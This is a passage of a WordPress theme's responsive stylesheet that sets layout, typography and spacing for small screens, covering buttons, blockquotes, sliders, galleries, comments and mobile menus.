  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2em;
  }
  .wp-block-pullquote p {
    font-size: 18px;
  }
  blockquote p {
    font-size: 17px;
    line-height: 26px;
  }
  blockquote > cite, blockquote > p > cite, blockquote > .wp-block-pullquote__citation, .wp-block-quote .wp-block-quote__citation {
    font-size: 17px;
    line-height: 24px;
  }
  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 1em;
    padding-left: 42px;
  }
  blockquote > cite:before,
  blockquote > p > cite:before,
  blockquote > .wp-block-pullquote__citation:before,
  .wp-block-quote .wp-block-quote__citation:before {
    width: 30px;
  }
  /* Single post */
  .sidebar_hide.narrow_content .post_item_single.post_type_post {
    width: 100%;
  }
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em;
  }
  /* Single post: load prev/next post */
  .previous_post_content {
    margin-top: 4em;
    padding-top: 4em;
  }
  .between_posts_banner_wrap {
    margin-bottom: 4em;
  }
  /* Single post navigation */
  .nav-links-single.nav-links-with-thumbs .nav-links .nav-next a,
  .nav-links-single.nav-links-with-thumbs .nav-links .nav-previous a {
    padding: 0;
  }
  .nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em;
  }
  /* Single post navigation fixed with side menu active */
  .menu_side_left .nav-links-single.nav-links-fixed {
    margin-left: 0;
  }
  .menu_side_right .nav-links-single.nav-links-fixed {
    margin-right: 0;
  }
  /* Navigation */
  .nav-links-old {
    margin-top: 2em;
  }
  .sc_item_pagination_load_more,
  .nav-links-more {
    margin-top: 2em;
  }
  /* Other minor plugins */
  .mfp-inline-holder div.mfp-content,
  .mfp-ajax-holder div.mfp-content {
    max-width: 100%;
    max-height: 100%;
  }
  .mfp-arrow-left {
    margin-top: -41px;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 17px;
  }
  input[type=text], input[type=number], input[type=email], input[type=url], input[type=tel], input[type=search], input[type=password], textarea, textarea.wp-editor-area, .select_container, select, .select_container select {
    font-size: 15px;
  }
  /* Buttons */
  form button:not(.components-button),
  input[type=button],
  input[type=reset],
  input[type=submit],
  .comments_wrap .comment-form .form-submit input[type=submit],
  .theme_button,
  .post_item .more-link,
  .wp-block-button__link,
  .sc_button:not(.sc_button_simple),
  .sc_form button,
  .sc_portfolio_preview_show .post_readmore,
  .sc_item_pagination_load_more .nav-links, .sc_item_pagination_load_more .nav-load-more, .sc_item_pagination_load_more .woocommerce-load-more,
  .nav-links-more .nav-links, .nav-links-more .nav-load-more, .nav-links-more .woocommerce-load-more,
  .woocommerce-links-more .nav-links, .woocommerce-links-more .nav-load-more, .woocommerce-links-more .woocommerce-load-more {
    padding: 13px 40px 15px;
  }
  .sc_button.sc_button_bordered,
  .wp-block-button.is-style-outline > .wp-block-button__link {
    padding: 11px 38px 12px;
  }
  .sc_button.sc_button_size_large:not(.sc_button_simple) {
    font-size: 16px;
    padding: 15px 46px 17px;
  }
  .sc_button_bordered.sc_button.sc_button_size_large {
    padding: 13px 44px 15px;
  }
  .sc_button.sc_button_size_small:not(.sc_button_simple),
  .theme_button.theme_button_small {
    padding: 10px 32px 11px;
  }
  .sc_button.sc_button_bordered.sc_button_size_small {
    padding: 8px 30px 9px;
  }
  .sc_button_hover:hover .sc_button_icon,
  .sc_button_hover:hover .sc_button_text {
    -webkit-transform: translateX(-1.1rem);
    -ms-transform: translateX(-1.1rem);
    transform: translateX(-1.1rem);
  }
  .sc_button_hover:hover:before,
  .sc_button_hover.active:before {
    right: 2.2em !important;
  }
  .sc_button.sc_button_decoration {
    padding-left: 35px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small {
    padding-left: 33px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 22px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 24px;
  }
  .sc_button.sc_button.sc_button_simple {
    font-size: 16px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_large {
    font-size: 17px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_small {
    font-size: 14px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span {
    width: 22px;
    height: 22px;
    line-height: 21px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_small.sc_button_with_icon .sc_button_icon {
    width: 34px;
    height: 34px;
    line-height: 34px;
  }
  .sc_button.sc_button.sc_button_simple:before, .sc_button.sc_button.sc_button_simple:after {
    font-size: 11px;
  }
  .wpcf7 .wpcf7-submit-style .wpcf7-submit {
    padding: 13px 30px 13px 57px !important;
  }
  .wpcf7 .wpcf7-submit-style .submit-style-in:before {
    left: 32px;
  }
  .sc_button {
    margin-right: 15px;
  }
  .sc_button:last-child {
    margin-right: 0;
  }
  .trx_addons_video_player.with_cover .video_hover,
  .post_header_wrap .post_featured.with_thumb .post_video_hover,
  .body_style_fullwide .post_featured.with_thumb .post_video_hover,
  .post_layout_excerpt .post_featured.with_thumb .post_video_hover,
  .sticky_wrap .sticky .post_featured.with_thumb .post_video_hover {
    font-size: 16px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin: -30px 0 0 -30px;
    letter-spacing: -4px;
  }
  .trx_addons_video_player.with_cover:hover .video_hover {
    margin-top: -30px;
  }
  .format-audio .post_featured .post_audio_author, .single-format-audio .post_featured .post_audio_author, .sc_layouts_blog_item_featured .post_featured .post_audio_author {
    font-size: 13px;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 22px;
    margin-top: 0.3em;
    margin-bottom: 0.4em;
  }
  div.esg-filters, .comments_pagination, .nav-links, .page_links {
    margin-top: 1.8em;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin-top: 1.3em;
  }
  .esg-filters div.esg-navigationbutton, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span.current, .page_links > span:not(.page_links_title), .page_links > a, .comments_pagination .page-numbers, .nav-links .page-numbers {
    width: 42px;
    height: 42px;
    line-height: 39px;
  }
  /* meta */
  .post_meta {
    font-size: 13px;
  }
  .map-extra-height .sc_googlemap {
    max-height: 60vh;
  }
  .form-position-abs {
    position: relative;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    left: 0;
    margin-top: 40px;
  }
  /* adp-popup */
  .adp-popup-type-notification-box .adp-popup-outer,
  .adp-popup-type-notification-bar .adp-popup-outer {
    padding: 25px;
  }
  .adp-popup-type-notification-bar .adp-popup-outer {
    padding-left: 45px;
    padding-right: 45px;
  }
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-left: 0;
  }
  .adp-popup-type-notification-box .adp-popup-button,
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-top: 0.6rem;
  }
  .adp-popup .adp-popup-close {
    top: 15px;
    right: 15px;
  }
  /* Single */
  .post_item_single .post_tags_single a {
    padding: 6px 15px 8px;
    margin: 0.2em 0.4em 0.2em 0;
  }
  .post_item_single .post_tags_single {
    margin-top: 2em;
  }
  .nav-links-single {
    margin-top: 1.4em;
    padding-top: 2.5em;
  }
  .post_item_single .post_meta_single {
    margin-top: 3em;
    padding-top: 1.5em;
  }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  .post_item_single .post_meta_single .post_meta_likes:before {
    font-size: 12px;
    width: 33px;
    height: 33px;
    line-height: 36px !important;
  }
  .post_item_single .post_meta_single .post_meta_likes.trx_addons_icon-heart:before {
    font-size: 14px;
  }
  .nav-links-single .nav-links .post-title {
    margin: 8px 0 0;
    font-size: 18px;
    line-height: 1.4em;
  }
  .author_info {
    margin-top: 2.8em;
  }
  .author_info {
    padding: 25px;
  }
  .author_info .author_avatar {
    width: 70px;
    height: 70px;
    line-height: 70px;
    top: 25px;
    left: 25px;
  }
  .author_info .author_description {
    padding-left: 90px;
  }
  .author_info .author_bio {
    margin-top: 10px;
  }
  .author_info .author_bio .author_links {
    margin-bottom: 0;
  }
  .author_info .author_bio .socials_wrap .social_item {
    margin: 0 15px 0 0;
  }
  /* Comments */
  .show_comments_single,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 2.8em;
  }
  .comments_wrap .comment-form .form-submit input[type=submit] {
    padding: 11px 32px 13px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 1.5em;
  }
  .comments_list_wrap ul ul.children {
    padding-left: 30px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 15px;
  }
  .comments_list_wrap li + li,
  .comments_list_wrap li ul {
    margin-top: 28px;
  }
  .comments_list_wrap .comment_posted {
    font-size: 13px;
  }
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ .show_comments_single,
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ section {
    width: 100%;
  }
  .related_wrap {
    margin-top: 2.8em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 20px;
    margin-bottom: 5px;
  }
  .related_wrap .related_item_style_1 .post_title {
    letter-spacing: 0;
    margin: 0;
  }
  .related_wrap.related_style_short .related_item {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  /* Btn for hide audio control on single post */
  .post_audio_btn {
    width: 3.72rem;
    height: 3.72rem;
    line-height: 3.8rem;
    font-size: 1.1rem;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 25px;
    min-height: 100px;
  }
  /* Audio */
  div.mejs-controls .mejs-horizontal-volume-slider {
    display: none !important;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description {
    display: none;
  }
  .sticky:not(.post_layout_custom) {
    padding: 1.5em;
  }
  .sticky:not(.post_layout_custom) .post_featured {
    margin-bottom: 1em;
  }
  .sticky_wrap .sticky .post_title {
    margin-top: 0.1em;
  }
  .sticky_wrap .sticky .post_featured {
    margin-bottom: 1.1em;
  }
  /* custom class */
  .extra-big-title .sc_item_title {
    font-size: 2em;
    letter-spacing: -1px;
  }
}
@media (max-width: 600px) {
  /* Theme vars */
  :root {
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 1;
  }
  /* Theme Common styles */
  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*=column-]:not([class*=-mobile]),
  .columns_wrap:not(.columns_fluid) > [class*=column-]:not([class*=-mobile]),
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-]:not([class*=-mobile]) {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important;
  }
  /* Remove and change margin in gutenberg gallery */
  .wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
  .wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
  .wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
  .wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-image:last-child,
  .wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-item:last-child,
  .wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-item:last-child {
    margin-bottom: 0;
  }
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 24px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 17px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 24px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 17px;
  }
  .related_wrap.related_style_classic .related_item {
    padding-bottom: 3px;
  }
  .slider_container.slider_titles_rb .slide_info_large,
  .slider_container.slider_titles_lb .slide_info_large {
    max-width: 100%;
  }
  .slider_container .slide_info.slide_info_large {
    padding: 0.7em;
  }
  .slider_container .slide_info.slide_info_large .slide_title {
    font-size: 1.2em;
    line-height: 1.2em;
    margin-top: 0;
    margin-bottom: 0.2em;
  }
  .slider_container.slider_multi .slide_title,
  .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-size: 1.1em;
    line-height: 1.2em;
  }
  .slider_container .slide_info .slide_cats,
  .slider_container .slide_content .slide_cats {
    font-size: 15px;
  }
  .slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info, .slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info {
    -webkit-transform: translateY(3.6em);
    -ms-transform: translateY(3.6em);
    transform: translateY(3.6em);
  }
  .slider_container .slide_info,
  .slider_container .slide_content {
    padding: 0.5em 1em;
  }
  .slider_container.slider_titles_center .slide_info:not(.slide_info_large),
  .slider_container.slider_titles_center .slide_content {
    padding: 1em 5%;
  }
  .slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info {
    margin-bottom: 3.5em;
  }
  /* Sticky */
  .sticky_wrap {
    margin-bottom: 3em;
  }
  .sticky_wrap.columns_wrap > div + div {
    margin-top: 2em;
  }
}
@media (max-width: 479px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 20px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 1;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  /* Theme Common styles */
  h1, h2, h3, h4, h5, h6 {
    -ms-hyphens: auto;
        hyphens: auto;
  }
  h1, .front_page_section_caption {
    font-size: 26px;
    line-height: 31px;
    margin-top: 25px;
    margin-bottom: 14px;
    letter-spacing: 0;
  }
  h2 {
    font-size: 23px;
    line-height: 26px;
    margin-top: 25px;
    margin-bottom: 14px;
    letter-spacing: 0;
  }
  h3 {
    font-size: 21px;
    line-height: 25px;
    margin-top: 22px;
    margin-bottom: 13px;
    letter-spacing: 0;
  }
  h4 {
    font-size: 19px;
    line-height: 23px;
    margin-top: 20px;
    margin-bottom: 12px;
    letter-spacing: 0;
  }
  h5 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 20px;
    margin-bottom: 10px;
    letter-spacing: 0;
  }
  h6 {
    font-size: 17px;
    line-height: 20px;
    margin-top: 18px;
    margin-bottom: 8px;
    letter-spacing: 0;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 26px;
    line-height: 31px;
  }
  .page_content_wrap {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  /* Tags layouts */
  .sc_table table td,
  table:not(:where([class*=tribe-events])) td {
    padding: 0.5em;
  }
  .sc_table table th,
  table:not(:where([class*=tribe-events])) th {
    padding: 0.5em;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 16px;
    line-height: 21px;
  }
  table:not(:where([class*=tribe-events])) td {
    font-size: 15px;
    line-height: 20px;
  }
  .blog_mode_post blockquote,
  .blog_mode_page blockquote {
    margin: 1.4em 0;
  }
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 25px;
  }
  blockquote.trx_addons_blockquote_style_1, blockquote.trx_addons_blockquote_style_2 {
    padding: 1.5em 2em;
  }
  blockquote.trx_addons_blockquote_style_1:before,
  blockquote.trx_addons_blockquote_style_1:before,
  blockquote.trx_addons_blockquote_style_2:before,
  blockquote.trx_addons_blockquote_style_2:before {
    font-size: 16px;
    margin: 0 0 5px;
  }
  .wp-block-pullquote p {
    font-size: 17px;
  }
  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 10px;
    padding-left: 42px;
  }
  input[type=text],
  input[type=number],
  input[type=email],
  input[type=tel],
  input[type=password],
  input[type=search],
  select,
  textarea,
  textarea.wp-editor-area,
  .tourmaster-form-field input[type=text],
  .tourmaster-form-field input[type=email],
  .tourmaster-form-field input[type=password],
  .tourmaster-form-field textarea,
  .tourmaster-form-field select,
  .tourmaster-form-field.tourmaster-with-border input[type=text],
  .tourmaster-form-field.tourmaster-with-border input[type=email],
  .tourmaster-form-field.tourmaster-with-border input[type=password],
  .tourmaster-form-field.tourmaster-with-border textarea,
  .tourmaster-form-field.tourmaster-with-border select,
  #buddypress .dir-search input[type=search],
  #buddypress .dir-search input[type=text],
  #buddypress .groups-members-search input[type=search],
  #buddypress .groups-members-search input[type=text],
  #buddypress .standard-form input[type=color],
  #buddypress .standard-form input[type=date],
  #buddypress .standard-form input[type=datetime-local],
  #buddypress .standard-form input[type=datetime],
  #buddypress .standard-form input[type=email],
  #buddypress .standard-form input[type=month],
  #buddypress .standard-form input[type=number],
  #buddypress .standard-form input[type=password],
  #buddypress .standard-form input[type=range],
  #buddypress .standard-form input[type=search],
  #buddypress .standard-form input[type=tel],
  #buddypress .standard-form input[type=text],
  #buddypress .standard-form input[type=time],
  #buddypress .standard-form input[type=url],
  #buddypress .standard-form input[type=week],
  #buddypress .standard-form select,
  #buddypress .standard-form textarea {
    padding: 0.5em 0;
    width: 100%;
  }
  figure figcaption,
  .wp-block-image figcaption,
  .wp-block-audio figcaption,
  .wp-block-video figcaption,
  .wp-block-embed figcaption,
  .wp-block-gallery .blocks-gallery-image figcaption,
  .wp-block-gallery .blocks-gallery-item figcaption,
  .wp-block-gallery.has-nested-images figure.wp-block-image figcaption,
  .wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
  .blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
  .wp-caption .wp-caption-text,
  .wp-caption .wp-caption-dd,
  .wp-caption-overlay .wp-caption .wp-caption-text,
  .wp-caption-overlay .wp-caption .wp-caption-dd {
    font-size: 15px;
    padding: 11px 0 2px 0 !important;
  }
  /* Content and Sidebar */
  [class*=content_wrap] > .sidebar {
    margin-top: 50px;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 40px;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    width: 285px !important;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 50px;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 50px;
  }
  /* Grid */
  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*=column-],
  .columns_wrap:not(.columns_fluid) > [class*=column-],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-] {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*=column-],
  .columns_wrap.columns_fluid > [class*=column-],
  .trx_addons_columns_wrap.columns_fluid > [class*=trx_addons_column-] {
    width: 50%;
  }
  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%;
  }
  /* Post Password */
  .post-password-form label {
    width: 100%;
  }
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 40px;
    display: block;
    width: 100%;
  }
  .post-password-form input[type=submit] {
    margin-top: 15px;
  }
  /* Header */
  .top_panel_mobile {
    display: block;
  }
  body.header_mobile_enabled .top_panel {
    display: none;
  }
  .top_panel.with_bg_image {
    min-height: 18em;
  }
  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0;
  }
  /* Menu mobile */
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    margin-bottom: 2em;
  }
  .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 22px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
  .menu_mobile .menu_mobile_nav_area .open_child_menu {
    top: 0;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 3px;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 11px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    font-size: 20px;
    top: 10px;
    -webkit-transform: translateX(-8rem);
    -ms-transform: translateX(-8rem);
    transform: translateX(-8rem);
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
    margin-left: 0.9em;
    font-size: 15px;
    top: 5px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 3.6em;
  }
